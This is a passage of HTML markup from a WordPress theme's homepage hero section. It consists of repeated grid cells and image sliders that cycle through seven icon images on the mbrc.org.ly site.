							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
